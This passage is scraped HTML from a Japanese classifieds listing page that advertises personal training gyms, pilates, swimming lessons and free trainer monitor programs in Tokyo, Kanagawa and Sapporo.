<a href="/all/les-spo/g-1763">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%94%E3%83%A9%E3%83%86%E3%82%A3%E3%82%B9">ピラティス</a>
</div>
</div>
<div class='p-item-detail'>
チで、腰痛・肩こり・猫背・骨盤矯正・<strong>パーソナル</strong>運動指導など幅広い悩みの根本改善をサ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月1日
</div>
<div class='u-color-gray'>
作成2月1日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mrgxr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mrgxr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/les-spo/article-1mrf4j"><img alt="【南林間】初心者・ワーママ大歓迎！パーソナルジム体験0円＆入会金..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/697e0348d627edbd8982dd5a/thumb_m_IMG_8010.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/les-spo/article-1mrf4j">【南林間】初心者・ワーママ大歓迎！パーソナルジム体験0円＆入会金...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大和市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/les-spo">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kanagawa/les-spo/g-all/a-319-yamato">大和市</a>
<a href="/kanagawa/les-spo/g-all/s-2500204">南林間駅</a>
<a href="/all/les-spo">スポーツ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">パーソナル</a>
</div>
</div>
<div class='p-item-detail'>
南林間駅徒歩20秒のセミ<strong>パーソナル</strong>ジム「TANIFIT南林間」です！ …
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月31日
</div>
<div class='u-color-gray'>
作成1月31日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mrf4j" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mrf4j" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/les-spo/article-15shfy"><img alt="パーソナルトレーニングジム会員様募集中" class="p-item-image" src="https://cdn.jmty.jp/articles/images/654ce3d089b75c545dd59eb1/thumb_m_IMG_0597.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/les-spo/article-15shfy">パーソナルトレーニングジム会員様募集中</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>千代田区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-spo">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-spo/g-1762/a-256-chiyoda">千代田区</a>
<a rel="nofollow" href="/tokyo/les-spo/g-1762/s-1130223">神田駅</a>
<a href="/all/les-spo/g-1762">加圧トレーニング</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB%E3%83%88%E3%83%AC%E3%83%BC%E3%83%8B%E3%83%B3%E3%82%B0">パーソナルトレーニング</a>
</div>
</div>
<div class='p-item-detail'>
トレーニングをしたい方必見です。
<strong>パーソナル</strong>トレーニングが大変お得です🉐
限定…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月31日
</div>
<div class='u-color-gray'>
作成1月31日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="15shfy" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="15shfy" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/tokyo/les-spo/alliance-les_gsc_7101512000750035?ex=1"><img alt="体質改善プログラム（銀座TABEEC倶楽部 コートヤード・マリオ..." class="p-item-image" src="https://images.gooschool.jp/root/7101512/thm/0008.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/tokyo/les-spo/alliance-les_gsc_7101512000750035?ex=1">体質改善プログラム（銀座TABEEC倶楽部 コートヤード・マリオ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>中央区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-spo">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-spo/g-1763/a-257-chuo">中央区</a>
<a href="/all/les-spo/g-1763">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
理想のボディを作り上げましょう！

<strong>パーソナル</strong>トレーナー・管理栄養士・アロマセラピ…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/les-spo/article-x2ajd"><img alt="【2月度🏊‍♀選手育成🏊‍♂】一回のみ参加も大歓迎です😄🎶" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6720d8867a04981569c94124/thumb_m_Screenshot_20241029-213601_2.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/les-spo/article-x2ajd">【2月度🏊‍♀選手育成🏊‍♂】一回のみ参加も大歓迎です😄🎶</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>江東区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-spo">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/les-spo/g-all/a-263-koto">江東区</a>
<a href="/tokyo/les-spo/g-all/s-1132605">新木場駅</a>
<a href="/all/les-spo">スポーツ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AF%E3%83%A9%E3%83%96">クラブ</a>
</div>
</div>
<div class='p-item-detail'>
水慣れ、指導、レッスン、教室、個人、<strong>パーソナル</strong>レッスン、プライベートレッスン、競泳…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月31日
</div>
<div class='u-color-gray'>
作成1月31日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="x2ajd" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="x2ajd" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/les-spo/article-1mqwd4"><img alt="【パーソナルトレーナー様へ】場所貸しします" class="p-item-image" src="https://cdn.jmty.jp/articles/images/697d778f3a46a07214335094/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/les-spo/article-1mqwd4">【パーソナルトレーナー様へ】場所貸しします</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>札幌市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/les-spo">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hokkaido/les-spo/g-1762/a-1-sapporo">札幌市</a>
<a rel="nofollow" href="/hokkaido/les-spo/g-1762/s-9910209">中島公園駅</a>
<a href="/all/les-spo/g-1762">加圧トレーニング</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB%E3%83%88%E3%83%AC%E3%83%BC%E3%83%8A%E3%83%BC">パーソナルトレーナー</a>
</div>
</div>
<div class='p-item-detail'>
POWERHOUSE GYM SAPPORO JAPAN
中島公園駅徒歩2分
Zeppの隣のAMSTOWER1階にて店舗を構えております。
トレーニングスペースをお探しの方はぜひご利用ください。
料金や時間など柔軟に調整出来...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月31日
</div>
<div class='u-color-gray'>
作成1月31日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mqwd4" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mqwd4" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/les-spo/article-1mqqix"><img alt="身体の不調が気になる方！腰痛、膝の痛み、肩こりを根治を目指す！金..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/697d53a90abc887daccc6e68/thumb_m_21.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/les-spo/article-1mqqix">身体の不調が気になる方！腰痛、膝の痛み、肩こりを根治を目指す！金...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>渋谷区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-spo">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/les-spo/g-all/a-268-shibuya">渋谷区</a>
<a href="/all/les-spo">スポーツ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-YouTube">YouTube</a>
</div>
</div>
<div class='p-item-detail'>
タートすることになりました。

<strong>パーソナル</strong>トレーナーからの指導は全て無料です！…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月31日
</div>
<div class='u-color-gray'>
作成1月31日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mqqix" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mqqix" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/les-hea/article-1mqqi6"><img alt="健康になりたい方！腰痛、膝の痛み、肩こりを根治を目指す！金メダル..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/697d5378ce709b2c6a83531d/thumb_m_9.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/les-hea/article-1mqqi6">健康になりたい方！腰痛、膝の痛み、肩こりを根治を目指す！金メダル...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>渋谷区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-hea">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/les-hea/g-all/a-268-shibuya">渋谷区</a>
<a href="/all/les-hea">美容健康</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-YouTube">YouTube</a>
</div>
</div>
<div class='p-item-detail'>
タートすることになりました。

<strong>パーソナル</strong>トレーナーからの指導は全て無料です！…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月31日
</div>
<div class='u-color-gray'>
作成1月31日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mqqi6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mqqi6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/les-hea/article-1mqkjr"><img alt="無料でパーソナルトレーナーを受けるモニターメンバー募集！日本金メ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/697ca8410419991b4185b2cc/thumb_m_1.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/les-hea/article-1mqkjr">無料でパーソナルトレーナーを受けるモニターメンバー募集！日本金メ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>渋谷区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-hea">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/les-hea/g-all/a-268-shibuya">渋谷区</a>
<a href="/all/les-hea">美容健康</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
タートすることになりました。

<strong>パーソナル</strong>トレーナーからの指導は全て無料です！…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-color-gray'>
作成1月30日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mqkjr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mqkjr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/les-spo/article-1mqkja"><img alt="身体改善したい方求む！金メダリストのトレーナーがYouTubeチ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/697ca810d5b88023a026a033/thumb_m_1.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/les-spo/article-1mqkja">身体改善したい方求む！金メダリストのトレーナーがYouTubeチ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>渋谷区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-spo">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/les-spo/g-all/a-268-shibuya">渋谷区</a>
<a href="/all/les-spo">スポーツ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%A1%E3%83%80%E3%83%AA%E3%82%B9%E3%83%88">メダリスト</a>
</div>
</div>
<div class='p-item-detail'>
タートすることになりました。

<strong>パーソナル</strong>トレーナーからの指導は全て無料です！…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月30日
</div>
<div class='u-color-gray'>
作成1月30日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mqkja" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mqkja" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/les-spo/article-1mqk0a"><img alt="YouTubeチャンネル100万人登録を一緒に目指す！オリンピッ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/697ca2010900796c46228882/thumb_m_6.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/les-spo/article-1mqk0a">YouTubeチャンネル100万人登録を一緒に目指す！オリンピッ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>渋谷区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-spo">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/les-spo/g-all/a-268-shibuya">渋谷区</a>
<a href="/all/les-spo">スポーツ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%A1%E3%83%80%E3%83%AA%E3%82%B9%E3%83%88">メダリスト</a>
</div>
</div>
<div class='p-item-detail'>
タートすることになりました。

<strong>パーソナル</strong>トレーナーからの指導は全て無料です！…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月30日
</div>
<div class='u-color-gray'>
作成1月30日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mqk0a" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mqk0a" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>
<div class='p-adsense-in-list'>
<div id='div-gpt-ad-1498039574109-4' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-4'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/les-hea/article-1mqjjl"><img alt="身体の不調を改善させよう！金メダルオリンピアンのトレーナーがマン..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/697c9d04247f54a2085d092f/thumb_m_20.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/les-hea/article-1mqjjl">身体の不調を改善させよう！金メダルオリンピアンのトレーナーがマン...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>新宿区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-hea">東京</a>
</div>
<div class='p-item-supplementary-info'>
